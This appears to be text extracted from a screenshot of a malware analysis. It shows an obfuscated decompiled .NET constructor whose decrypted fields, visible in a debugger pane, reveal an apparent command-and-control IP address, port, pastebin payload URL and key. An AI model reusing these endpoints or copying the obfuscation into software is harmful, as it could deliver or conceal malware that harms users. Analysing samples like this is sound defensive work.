 xj
80
81 // Token: 0x0600046E RID: 1134 RVA: 0x0002F00C File Offset: 0x0002D20C
82 public xj()
83 {
84 int o = <Module>.o;
85 this.c = <Module>.c((o % 32485784 != -2085905604) ? 46301 : ((o - 8856576 != o % 8192) ? 1783194738 : 957025665), 52315, 135);
86 int num = 12065;
87 int num2 = (((-2 | -o) == -1 || ((o - 3275) & -1947295183) != 0) ? 20086 : 989874920);
88 int m = <Module>.m;
89 int num3 = m;
90 int num4 = -1436693347;
91 int num5 = <Module>.h;
92 this.d = <Module>.c(num, num2, ((num3 | (num4 + num5 * 612160)) != -5234) ? ((((num5 / 12083 / 734276768) & 9504) != 0) ?
(-1996095045) : 8) : 1077204994);
93 this.e = <Module>.c(((int.MaxValue | (o / 2)) != int.MaxValue) ? ((((num5 / 2) | int.MaxValue) == int.MaxValue) ? ((134217728
* -(6354 & m) - -671088640 == (int)((uint)m >> 6)) ? (-1701052115) : (-1760740039)) : (-1605010630)) : (((3145728 & o) !=
((-716518593 ^ o) & 3145728)) ? 1888622548 : 24650), 8250, 132);
94 this.f = <Module>.c(71990, (((208 * m + 1840 * m) | -1999) == -1999) ? 92243 : 2037830121, 158);
95 this.g = <Module>.c(52740, 44618, 114);
96 this.h = <Module>.c(52121, 45690, ((64 & (m + m << 6)) != (64 & ((num5 << 9) - 9825))) ? 842708425 : 95);
97 base..ctor();
98 }
99
100 // Token: 0x0600046F RID: 1135 RVA: 0x00004D88 File Offset: 0x00002F88
100 %
Locals
Name Value Type
this {xj} xj
b 0x000F4240 int
c "77.73.133.83" string
d "15647" string
e "True" string
b 0x000F4240 int
c "77.73.133.83" string
d "15647" string
e "09.01 #2" string
f "True" string
g "https://pastebin.com/raw/NdY0fAXm" string
h "p8Ga5rmzt0SWaIMgO1D9P2eA/on1sj+MugV7SZOjq/c=" string
Static members